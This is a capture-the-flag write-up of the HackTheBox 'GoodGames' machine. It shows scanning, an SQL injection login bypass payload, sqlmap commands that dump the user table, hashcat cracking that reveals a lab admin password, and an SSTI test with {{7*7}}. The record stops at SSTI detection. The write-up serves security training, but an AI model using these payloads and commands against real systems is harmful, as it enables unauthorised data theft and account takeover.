Report
We begin with nmap as usual.
nmap $ip -sV
We get some open ports.

This time, we get an only open port which is 80. The only attack vector we have is via HTTP.
We begin by adding goodgames.htb to our /etc/hosts.
sudo nano /etc/hosts
We run a directory brute forcing in the background.
gobuster dir -u="http://goodgames.htb" -w=/usr/share/seclists/SecLists-master/Discovery/Web-Content/raft-large-directories-lowercase.txt -x php.bak,html,txt,zip,sh --exclude-length 9265
We are welcomed with this index page.
We can see a login/signup button.
We register an account.
Signup:
- test@test.com
- xtromera
- Xtromera@123
- Xtromera@123
We Login successfully.

Intercepting the request, we can see session cookie.
It seems to be a JWT token.

A lot of attack vectors are present that we can try.
Whenever we try to change anything in the token, it gives us error 500.
Lets try SQL injection payloads on the signup and login page. Changing the email field with a SQL injection payload.

test%40test.com'OR+1=1+--+-+
We get a response Welcome adminxtromera seems that the payload worked. Giving the rest to sqlmap.
sqlmap -r req --level 3 --risk 3 --batch
We get 2 databases.

We can focus on the main database as the other is a common database in MYSQL.
sqlmap -r req --batch -D main --tables

We can try to fetch the user tables.
sqlmap -r req --batch -D main -T user --dump

We crack the hash using hashcat.
hashcat hash /usr/share/wordlists/rockyou.txt -m 0
The password is cracked.

admin:superadministrator
Now we can login as Administrator.

We can see a Gear button on the top right. Clicking on it, we are redirected to http://internal-administration.goodgames.htb/.
We can add it to /etc/hosts and refresh the page.

We login with credentials admin:superadministrator.
We find in the settings that we can update our General information http://internal-administration.goodgames.htb/settings.

This website is powered by Flask volt as it is a python library. Maybe it is vulnerable to SSTI. We can try some payloads to test for the vulnerability.

We can see using this payload {{7*7}} that we get an output of 49 meaning the code was handled by the backend server and the form is vulnerable.
